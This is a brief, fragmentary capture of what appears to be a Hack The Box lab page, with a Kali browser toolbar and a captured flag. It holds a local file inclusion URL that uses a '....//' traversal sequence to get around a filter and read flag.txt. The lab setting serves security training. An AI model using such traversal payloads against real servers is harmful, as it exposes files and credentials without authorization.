 94.237.63.109:32507/index.php?language=languages//....//....//....//....//flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
HTB{64$!c_f!lt3r$_w0nt_$t0p_lf!}
Read More